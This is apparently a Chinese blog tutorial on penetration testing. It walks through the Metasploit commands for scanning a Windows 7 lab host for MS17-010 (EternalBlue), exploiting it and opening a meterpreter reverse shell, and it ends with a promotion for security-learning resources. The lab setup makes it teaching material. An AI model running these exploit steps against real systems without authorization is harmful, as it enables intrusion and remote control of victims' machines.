- 1Git—版本管理工具_版本管理工具介绍——git篇

- 2全国产的香橙派 AIpro AI开发硬件,对标nvidia jetson硬件。太香了_香橙派 百度飞桨

- 3手把手教你用LoRA训练自己的Stable Diffusion模型_stable diffusion lora

- 4KafKa 详细讲解_kafka发布订阅模式

- 5npm怎么设置超时时间_npm 设置超时时间

- 6【面试题】Golang 自动垃圾回收机制细节(第六篇)

- 7铁路防护RFID锁控系统设计解决方案_rfid防护

- 8go生成uuid_guuid

- 9如何评估媒体邀约宣传的效果

- 10“Unity 输入变得简单:触摸事件和鼠标交互指南”_unity onmousedown

网络安全必学渗透测试流程_msfconsole的渗透测试步骤有哪些?

赞

踩

环境准备

目标:192.168.164.129(win7)漏洞:MS17-010(永恒之蓝)目的:拿到最高权限,进行远程代码执行

一、确定目标及漏洞

1、msfconsole进入MSF模式,再测试能不能ping通目标主机(192.168.164.129),用nmap扫描主机开放445端口,接下用msf测试一下漏洞是否存在。



二、查找验证模块并且调用

1、使用#search MS17-010命令,搜索查找MS17-010漏洞模块,如图:

2、这里我们先选择#1的auxiliary(辅助模块)先进行踩点,查看漏洞是否可以利用,再去进行渗透攻击

<code class="language-plaintext hljs">#use auxiliary/scanner/smb/smb_ms17_010 </code>



3、使用#show options 命令,查看需要设置的选项(Required为yes是必须设置的选项)。



4、设置目标地址,设置目标端口

<code class="language-plaintext hljs">set RHOSTS 192.168.164.129

set RPORT 445 </code>



5、最后使用#run或者exploit命令去运行查看漏洞是否存在

6、Host is likely VULNERABLE to MS17-010! 这个主机存在MS17-010漏洞,可以去利用。 检测到该目标操作系统是Windows 7 专业版 接下来我们可以利用exploits模块进行渗透攻击。**有+号就可以攻击,可以进行IP范围扫描*

三、利用exploist模块进行渗透



1、第二步骤的时候检测到目标存在该漏洞,现在我们开始进行渗透。 先使用#back命令退出辅助模块,如图:



2、使用#search MS17-010命令,搜索MS17-010模块,如图:

3、我们在第二步的时候使用的是auxiliary模块进行的漏洞检测,这回我们使用exploit模块进行漏洞利用。这里我们选择

<code class="language-plaintext hljs">use exploit/windows/smb/ms17_010_eternalblue </code>

4、使用#show options命令,查看需要设置的参数,如图:







5、这里我们看见多出一个payload选项

6、这个选项的用处主要是渗透攻击成功后目标机与LHOST建立的Shell连接,所以LHOST参数设置我们自己本地的IP地址,RHOSTS参数还是目标

<code class="language-plaintext hljs">#set RHOSTS 192.168.164.129

#set LHOST 192.168.164.128 </code>



7、最后使用#run命令去运行exploit

8、显示meterpreter,我们已经所渗透成功了,现在我们已经拿到目标机的Shell了。 我们可以使用#shell命令,在目标机打开一个shell。



9、输入shell,就可以进入目标靶机的shell命令界面;(出来是乱码:输入chcp 65001 这是utf8编码)!



网络安全成长路线图

这个方向初期比较容易入门一些,掌握一些基本技术,拿起各种现成的工具就可以开黑了。不过,要想从脚本小子变成hei客大神,这个方向越往后,需要学习和掌握的东西就会越来越多,以下是学习网络安全需要走的方向:

# 网络安全学习方法

上面介绍了技术分类和学习路线,这里来谈一下学习方法:

## 视频学习

无论你是去B站或者是油管上面都有很多网络安全的相关视频可以学习,当然如果你还不知道选择那套学习,我这里也整理了一套和上述成长路线图挂钩的视频教程,完整版的视频已经上传至CSDN官方,朋友们如果需要可以点击这个链接免费领取。 网络安全重磅福利:入门&进阶全套282G学习资源包免费分享!

网络安全重磅福利:入门&进阶全套282G学习资源包免费分享!